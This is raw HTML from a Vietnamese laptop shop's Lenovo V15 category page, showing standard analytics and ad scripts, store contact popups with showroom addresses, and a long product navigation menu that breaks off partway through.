

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laptopworld.vn/lenovo-v15-series
body_size: 36815
content:

<!doctype html>
<html lang="vi">
  <head>
 <meta name="google-site-verification" content="AoWDYQTD5e_2rV_wAF-5vcsyNpqwslK_g_kFsLPsXVo" />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta content="document" name="resource-type" />
    <meta name="robots" content="index,follow" />
    <meta name='dmca-site-verification' content='Sit5a0ZpYXJZendHREszVml4WXZtUT090' />
    
    
    
    <title>Laptop Lenovo V15 Chính Hãng, Giá Rẻ | Laptop World</title>
    
    <meta name="description" content="Lenovo V15 Series Laptop văn phòng, học tập thế hệ mới. Nhỏ gọn và mạnh mẽ. Giá tốt nhất tại LaptopWorld. Giao hàng toàn quốc. Trả góp 0%."/>  
    <meta name="keywords" content="Lenovo V15 Series, mua laptop Lenovo V15, Lenovo V15 G4, Lenovo V15 G3, lenovo v15 g4 iru, laptop lenovo 15.6inch, Lenovo V15 giá"/>
    
    <link rel="canonical" href="https://laptopworld.vn/lenovo-v15-series" >
    

    <!--OpenGraph Meta Tags-->
    <meta property="og:title" content="Lenovo V15 Series" />
    <meta property="og:description" content="Lenovo V15 Series" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="{#CURRENT_URL#}" />
    
    
    <meta property="og:image" content="https://laptopworld.vn/media/category/" />
    
    
    <!-- end -->
    <meta property="og:image:alt" content="Lenovo V15 Series">

    <meta name="google-site-verification" content="8HIYfUtVZA-sdqlTogT2R3sh_RYDbyDJ8RalFu7sZcM" />
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://cdn.jsdelivr.net">
    <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">
    
    <link rel="shortcut icon" href="/static/assets/default/images/favicon.png" />

    <link rel="stylesheet" href="/static/assets/default/script/libbrary.css?v=02-01-2025">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:700|Roboto:400,500,700&display=swap&subset=vietnamese" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Oswald:600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/static/assets/default/script/style.css?v=02-01-2025">
    <link rel="stylesheet" href="/static/assets/default/script/style_update17042021.css?v=07-05-2025-1">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-W548CM4');</script>
    <!-- End Google Tag Manager --> 

    <!-- Facebook Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '2324971557550977');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=2324971557550977&ev=PageView&noscript=1"
                   /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-145086099-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-145086099-1');
    </script>    

    <!-- Global site tag (gtag.js) - Google Ads: 968720757 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-968720757"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-968720757');
    </script>

    <!-- Meta Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1555695335168338');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1555695335168338&ev=PageView&noscript=1"
                   /></noscript>
    <!-- End Meta Pixel Code -->
    
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5772916095242510"
crossorigin="anonymous"></script>
    
  </head>
  
  <body >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W548CM4"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="tooltip"></div>

    <div id="category-fixed">
  
  
  <a href="javascript:void(0);" id="cat1" onclick="scrollToCategory('#category1')">
    <i class="fa"></i>
    <span class="title">Laptop văn phòng</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat2" onclick="scrollToCategory('#category2')">
    <i class="fa"></i>
    <span class="title">Laptop Games & Đồ họa</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat1054" onclick="scrollToCategory('#category1054')">
    <i class="fa"></i>
    <span class="title">Máy Game chuyên nghiệp</span>
  </a>
  
  
  
  <a href="javascript:void(0);" id="cat4" onclick="scrollToCategory('#category4')">
    <i class="fa"></i>
    <span class="title">Sản phẩm Apple</span>
  </a>
  
  
  
  <a href="javascript:void(0);" id="cat6" onclick="scrollToCategory('#category6')">
    <i class="fa"></i>
    <span class="title">PC đồng bộ</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat314" onclick="scrollToCategory('#category314')">
    <i class="fa"></i>
    <span class="title">PCHM -  Máy Tính Lắp Ráp</span>
  </a>
  
  
  
  
  <a href="javascript:void(0);" id="cat168" onclick="scrollToCategory('#category168')">
    <i class="fa"></i>
    <span class="title">Màn Hình Máy Tính</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat717" onclick="scrollToCategory('#category717')">
    <i class="fa"></i>
    <span class="title">Gaming Gear</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat8" onclick="scrollToCategory('#category8')">
    <i class="fa"></i>
    <span class="title">Thiết bị văn phòng</span>
  </a>
  
  
  
  
  
</div>

    <div id="social-right-fixed">
  <a href="javascript:void(0)" onclick="showPopup('popup-facebook');"><i class="icons icon-sright-fb"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-youtube');"><i class="icons icon-sright-yo"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-lien-he');"><i class="icons icon-sright-mail"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-address');"><i class="icons icon-sright-tel"></i></a>
</div>

<div class="popup-common" id="popup-lien-he">
  <div class="title-popup"><span>Liên hệ với chúng tôi</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup">
    <form>
      <table width="100%" class="tbl-common">
        <tr>
          <td><b>Tên đầy đủ</b></td>
          <td><input type="text" size="50" name="contact_name" id="contact_name" class="form-control" autocomplete="off"/></td>
        </tr>
        <tr>
          <td><b>Email</b></td>
          <td><input type="text" size="50" name="contact_email" id="contact_email" class="form-control" autocomplete="off" /></td>
        </tr>
        <tr>
          <td><b>Điện thoại</b></td>
          <td><input type="text" size="50" name="contact_tel" id="contact_tel" class="form-control" autocomplete="off" /></td>
        </tr>
        <tr>
          <td><b>Thông tin liên hệ</b></td>
          <td><textarea rows="8" name="contact_message" id="contact_message" class="form-control"></textarea></td>
        </tr>
        <tr>
          <td></td>
          <td class="pt-2">
            <input type="button" class="btn btn-secondary" value="Hủy" onclick="closePopup()" style="cursor:pointer;"/>
            <input type="button" class="btn btn-primary" value="Gửi liên hệ" onclick="send_contact();" style="cursor:pointer;"/>
          </td>
        </tr>
      </table>
    </form>
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-youtube">
  <div class="title-popup"><span>Xem ngay những Video Review sản phẩm</span><i class="close" onclick="closePopup()">x</i></div>
  <input type="hidden" value="https://www.youtube.com/embed/{$settings.other.youtube}" id="url-video-popup" />
  <div class="content-popup" style="padding:0; height:315px;" id="content-popup-youtube">
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-address">
  <div class="title-popup"><span>Địa chỉ liên hệ mua hàng</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup" style="padding:20px;">
    <p>
      <b>Showroom Laptopworld/ Cơ sở 1: Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội / Cơ sở 2: Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội / Cơ sở 3: 26/9 Đường Số 3 - Khu Cư Xá Đô Thành - Phường Bàn Cờ - Thành Phố Hồ Chí Minh / Cơ sở 4: 37B Tô Ngọc Vân - Phường Linh Xuân - TP Hồ Chí Minh</b><br>
		Hotline: 0961.560.888 /  Email: hoangminh@laptopworld.com.vn
    </p>
    
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-facebook">
  <div class="title-popup"><span>Quan tâm đến chúng tôi</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup" style="padding:10px 20px; font-size:14px; line-height:1.6;">
    <div style="height:130px;">
     <div class="fb-page" data-href="{$settings.other.fanpage}" data-width="455" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="{$settings.other.fanpage}" class="fb-xfbml-parse-ignore"><a href="{$settings.other.fanpage}">Fanpage</a></blockquote> 
    </div>
    </div>
    <div class="line"></div>
    <p><i>Hãy <b class="red">Like fanpage</b> để trở thành <b class="blue">Fan của Laptopworld</b> ngay trong hôm nay!</i></p>
    <p><b>Showroom Laptopworld / Cơ sở 1: Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội / Cơ sở 2: Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội / Cơ sở 3: 26/9 Đường Số 3 - Khu Cư Xá Đô Thành - Phường Bàn Cờ - Thành Phố Hồ Chí Minh / Cơ sở 4: 37B Tô Ngọc Vân - Phường Linh xuân - TP Hồ Chí Minh </b><br>
		Hotline: 0961.560.888 | Email: hoangminh@laptopworld.com.vn
    </p>
      <div class="clear"></div>
  </div><!--content-popup-->
</div><!--popup-->

    <div class="global-container">
      
      <div class="top">
  <div class="container">
    <div class="banner-fix-left">
      
      <div class="item"><a href="/ad.php?id=139" target='_blank' rel='nofollow'>
                        <img border=0 src="/media/banner/06_Sepe6161328190fb11061d54bbf7bcfd344.jpg" width='70' height='450' alt=""/></a></div>
      
    </div>
    <div class="banner-fix-right">
      
      <div class="item"><a href="/ad.php?id=140" target='_blank' rel='nofollow'>
                        <img border=0 src="/media/banner/06_Sep607bbc36e3242589be9a3407d3810c22.jpg" width='70' height='450' alt=""/></a></div>
      
    </div>
  </div>
</div>

<div id="cart-fixed" onclick="location.href='/cart'">
  <i class="fa fa-shopping-cart"></i>
  <p>Giỏ hàng của bạn <br><b>Có <span class="shopping-cart-item">0</span> sản phẩm</b></p>
</div>

<section id="top">
  <div class="container">
    <div class="services-top">
      <a href="#"><i class="icon icon-service-1"></i> Cam kết giá tốt nhất</a>
      <a href="/chinh-sach-van-chuyen-giao-nhan"><i class="icon icon-service-2"></i> Miễn phí vận chuyển</a>
      <a href="/phuong-thuc-thanh-toan"><i class="icon icon-service-3"></i> Thanh toán khi nhận hàng</a>
      <a href="/huong-dan-khach-hang-chinh-sach-doitra-hang-hoan-tien"><i class="icon icon-service-4"></i> Đổi trả trong 7 ngày</a>
      <a href="/chinh-sach-bao-hanh"><i class="icon icon-service-5"></i> Bảo hành tận nơi</a>
    </div>

    <a href="/cart" class="cart float-right ml-3"><i class="fa fa-shopping-cart red"></i> Giỏ hàng (<b class="shopping-cart-item red">0</b>)</a>
    <div class="login float-right">
      <i class="fa fa-user red"></i> 
      <a href="/taikhoan">Tài khoản</a> / <a href="/logout.php">Logout</a>
    </div>
  </div><!--container-->
</section>

<header id="header">
  <div class="container">
    <!--<a class="banner-header-left">
      <img src="/static/assets/default/images/banner-left.png" alt="img" />
    </a>
    <a class="banner-header-right">
      <img src="/static/assets/default/images/banner_right.png" alt="img" />
    </a>-->  

    <a href="/" class="logo" style="margin-top:15px"><img src="/static/assets/default/images/logo.png" alt="Laptopworld" style="height:60px;"> </a>
    <div class="main-search">
      <form name="search" action="/tim">
        <div class="form-search">
          <input type="text" name="q" id="text-search" placeholder="Nhập từ khóa tìm kiếm" autocomplete="off">
          <button type="submit" class="search-btn fa fa-search"></button>
        </div>
      </form>
      <div class="autocomplete-suggestions" id="js-seach-holder"></div>
    </div>
    <div id="header-right">
      <a class="item hotline"  href="tel:0961560888">
        <i class="icon fa fa-volume-control-phone"></i>
        <span>Mua hàng online</span><b>0961560888</b>
      </a>
      <a href="/buildpc" class="item buildpc">
        <i class="icon icon-buildpc"></i>
        <b>Xây dựng cấu hình</b>
      </a>
    </div><!--header-right-->
  </div><!--container-->
</header>
<nav>
  <div class="container">
    <div id="main-menu">
      <div class="title">DANH MỤC SẢN PHẨM &nbsp;<i class="fa fa-caret-down"></i> </div>
      <div class="list" style="display:none;">
        
        <div class="item">
          <a href="/laptop-van-phong.html" id="cat1">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1.png" width="15px" height="13px" alt="Laptop văn phòng" srcset="">
            
            <span>Laptop văn phòng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1"></div><!--box-new-->
            <div class="box_original" id="box_original_1">
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-dell.html" class="cat2">Laptop Dell</a>
                
                <div class="cat-child-last">
                  <a href="/dell-14-series" class="cat3">Dell 14 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-15-series" class="cat3">Dell 15 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-16-series" class="cat3">Dell 16 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-plus-series" class="cat3">Dell Plus Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-premium" class="cat3">Dell Premium Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-series" class="cat3">Dell Pro Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-plus-series" class="cat3">Dell Pro Plus Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-premium-series" class="cat3">Dell Pro Premium Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-inspiron-series.html" class="cat3">Dell Inspiron Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-inspiron-3000-series.html" title="Dell Inspiron 3000 Series" class="cat3">Dell Inspiron 3000 Series</a>
                    
                    <a href="/dell-inspiron-5000-series.html" title="Dell Inspiron 5000 Series" class="cat3">Dell Inspiron 5000 Series</a>
                    
                    <a href="/dell-inspiron-7000-series.html" title="Dell Inspiron 7000 Series" class="cat3">Dell Inspiron 7000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-vostro-series.html" class="cat3">Dell Vostro Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-vostro-3000-series.html" title="Dell Vostro 3000 Series" class="cat3">Dell Vostro 3000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-latitude-series.html" class="cat3">Dell Latitude Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-latitude-3000-series" title="Dell Latitude 3000 Series" class="cat3">Dell Latitude 3000 Series</a>
                    
                    <a href="/dell-latitude-5000-series" title="Dell Latitude 5000 Series" class="cat3">Dell Latitude 5000 Series</a>
                    
                    <a href="/dell-latitude-7000-series" title="Dell Latitude 7000 Series" class="cat3">Dell Latitude 7000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-xps-series.html" class="cat3">Dell XPS Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/xps-16inch" title="XPS 16inch" class="cat3">XPS 16inch</a>
                    
                    <a href="/xps-14inch" title="XPS 14inch" class="cat3">XPS 14inch</a>
                    
                    <a href="/xps-13inch.html" title="XPS 13inch" class="cat3">XPS 13inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/phu-kien-chinh-hang-dell.html" class="cat3">Phụ kiện chính hãng Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-asus.html" class="cat2">Laptop Asus</a>
                
                <div class="cat-child-last">
                  <a href="/asus-zenbook.html" class="cat3">Asus Zenbook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/zenbook-14-inch.html" title="Zenbook 14 inch" class="cat3">Zenbook 14 inch</a>
                    
                    <a href="/zenbook-16-inch.html" title="Zenbook 16 inch" class="cat3">Zenbook 16 inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-flip.html" class="cat3">Asus Vivobook Flip</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-s-k" class="cat3">Asus Vivobook S, K</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-s16-s3607" title="Vivobook S16 S3607" class="cat3">Vivobook S16 S3607</a>
                    
                    <a href="/vivobook-s-15-s5507" title="Vivobook S 15 S5507" class="cat3">Vivobook S 15 S5507</a>
                    
                    <a href="/vivobook-s14-s3407" title="Vivobook S14 S3407" class="cat3">Vivobook S14 S3407</a>
                    
                    <a href="/vivobook-14-s5406" title="Vivobook 14 S5406" class="cat3">Vivobook 14 S5406</a>
                    
                    <a href="/vivobook-s-16-s5606" title="Vivobook S 16 S5606" class="cat3">Vivobook S 16 S5606</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-m" class="cat3">Asus Vivobook M</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-15x-m3504" title="Vivobook 15X M3504" class="cat3">Vivobook 15X M3504</a>
                    
                    <a href="/vivobook-s14-m3407" title="Vivobook S14 M3407" class="cat3">Vivobook S14 M3407</a>
                    
                    <a href="/vivobook-s-14-m5406" title="Vivobook S 14 M5406" class="cat3">Vivobook S 14 M5406</a>
                    
                    <a href="/vivobook-16-m1607" title="Vivobook 16 M1607" class="cat3">Vivobook 16 M1607</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-a" class="cat3">Asus Vivobook A</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-14-a1405.html" title="Vivobook 14 A1405" class="cat3">Vivobook 14 A1405</a>
                    
                    <a href="/vivobook-15-a1505.html" title="Vivobook 15 A1505" class="cat3">Vivobook 15 A1505</a>
                    
                    <a href="/vivobook-14-a1407" title="Vivobook 14 A1407" class="cat3">Vivobook 14 A1407</a>
                    
                    <a href="/vivobook-16-a1607" title="Vivobook 16 A1607" class="cat3">Vivobook 16 A1607</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-x" class="cat3">Asus Vivobook X</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-x1502.html" title="VivoBook X1502" class="cat3">VivoBook X1502</a>
                    
                    <a href="/vivobook-16-x1605" title="Vivobook 16 X1605" class="cat3">Vivobook 16 X1605</a>
                    
                    <a href="/vivobook-14-x1404.html" title="Vivobook 14 X1404" class="cat3">Vivobook 14 X1404</a>
                    
                    <a href="/vivobook-15-x1504.html" title="Vivobook 15 X1504" class="cat3">Vivobook 15 X1504</a>
                    
                    <a href="/vivobook-14-x1405" title="Vivobook 14 X1405" class="cat3">Vivobook 14 X1405</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-go.html" class="cat3">Asus Vivobook Go</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-go-15.html" title="Vivobook Go 15" class="cat3">Vivobook Go 15</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-asus-expertbook" class="cat2">Laptop Asus ExpertBook</a>
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b" class="cat3">Asus ExpertBook B</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b3" class="cat3">Asus ExpertBook B3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b5" class="cat3">Asus ExpertBook B5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p1" class="cat3">Asus ExpertBook P1</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p3" class="cat3">Asus ExpertBook P3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p5" class="cat3">Asus ExpertBook P5</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-lenovo-thinkpad.html" class="cat2">Laptop lenovo thinkpad</a>
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/lenovo-thinkpad-e.html" class="cat3">Lenovo Thinkpad E</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkpad-e14.html" title="Lenovo ThinkPad E14" class="cat3">Lenovo ThinkPad E14</a>
                    
                    <a href="/lenovo-thinkpad-e16" title="Lenovo ThinkPad E16" class="cat3">Lenovo ThinkPad E16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/lenovo-thinkpad-x.html" class="cat3">Lenovo Thinkpad X</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/thinkpad-x1" title="ThinkPad X1" class="cat3">ThinkPad X1</a>
                    
                    <a href="/thinkpad-x13" title="ThinkPad X13" class="cat3">ThinkPad X13</a>
                    
                    <a href="/thinkpad-x9" title="ThinkPad X9" class="cat3">ThinkPad X9</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-t" class="cat3">Lenovo Thinkpad T</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/thinkpad-t14-t14s" title="ThinkPad T14 / T14s" class="cat3">ThinkPad T14 / T14s</a>
                    
                    <a href="/thinkpad-t16" title="ThinkPad T16" class="cat3">ThinkPad T16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-l.html" class="cat3">Lenovo ThinkPad L</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkbook.html" class="cat3">Lenovo Thinkbook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkbook-14.html" title="Lenovo ThinkBook 14" class="cat3">Lenovo ThinkBook 14</a>
                    
                    <a href="/lenovo-thinkbook-16.html" title="Lenovo ThinkBook 16" class="cat3">Lenovo ThinkBook 16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-p.html" class="cat3">Lenovo Thinkpad P</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkpad-p16" title="Lenovo ThinkPad P16" class="cat3">Lenovo ThinkPad P16</a>
                    
                    <a href="/lenovo-thinkpad-p14" title="Lenovo ThinkPad P14" class="cat3">Lenovo ThinkPad P14</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-v-series.html" class="cat3">Lenovo V Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-v15-series" title="Lenovo V15 Series" class="cat3">Lenovo V15 Series</a>
                    
                    <a href="/lenovo-v14-series" title="Lenovo V14 Series" class="cat3">Lenovo V14 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/phu-kien-thinkpad.html" class="cat3">Phụ kiện Thinkpad</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-hp.html" class="cat2">Laptop HP</a>
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-series.html" class="cat3">HP series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-14-series" title="HP 14 Series" class="cat3">HP 14 Series</a>
                    
                    <a href="/hp-15-series" title="HP 15 Series" class="cat3">HP 15 Series</a>
                    
                    <a href="/hp-240-g10" title="HP 240/240R G10" class="cat3">HP 240/240R G10</a>
                    
                    <a href="/hp-240-g9" title="HP 240R G9" class="cat3">HP 240R G9</a>
                    
                    <a href="/hp-250-g10" title="HP 250 Series" class="cat3">HP 250 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-spectre-series.html" class="cat3">HP Spectre Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-pavilion-series.html" class="cat3">HP Pavilion Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-pavilion-15.html" title="HP Pavilion 15" class="cat3">HP Pavilion 15</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-probook-series.html" class="cat3">HP Probook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-probook-460" title="HP Probook 460/465" class="cat3">HP Probook 460/465</a>
                    
                    <a href="/hp-probook-450" title="HP ProBook 450" class="cat3">HP ProBook 450</a>
                    
                    <a href="/hp-probook-440" title="HP ProBook 440" class="cat3">HP ProBook 440</a>
                    
                    <a href="/hp-probook-4-g1i" title="HP ProBook 4 G1i" class="cat3">HP ProBook 4 G1i</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-envy-series.html" class="cat3">HP Envy Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-envy-140inch" title="HP Envy 14.0inch" class="cat3">HP Envy 14.0inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-elitebook-series.html" class="cat3">HP EliteBook Series</a>
                  
                  <div class="cat-4-list">
                    
